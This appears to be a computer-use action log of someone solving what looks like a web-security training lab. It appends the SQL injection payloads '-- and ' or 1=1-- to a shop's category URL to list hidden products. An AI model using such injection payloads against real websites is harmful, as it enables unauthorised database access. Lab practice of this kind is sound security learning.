
key("Return")

triple_click(268, 249)
Back in the Pluma notes, select the -- comment dashes on line 5
key("alt+Tab")

left_click_drag(253, 177, 263, 178)

left_click_drag(248, 173, 263, 176)
Append '-- to the category value in the URL, load the shop, and return to the notes
key("alt+Tab")

left_click(525, 106)

type("'--")

key("Return")

key("alt+Tab")

Select the ' or 1=1-- payload in the line 7 query of the Pluma notes
left_click(258, 201)

left_click_drag(259, 201, 406, 201)

left_click(287, 201)

left_click_drag(247, 201, 304, 202)

Change the URL category to ' or 1=1-- and load it, listing all products
key("alt+Tab")

left_click(523, 105)
left_click(526, 106)

left_click_drag(526, 106, 543, 107)
key("BackSpace")

type("or 1=1--")
key("Return")

Scroll the full product list down to Gym Suit and back up to the Congratulations banner
scroll(513, 269, "down", 10)

scroll(515, 266, "down", 3)

scroll(515, 266, "up", 5)

scroll(515, 265, "up", 10)
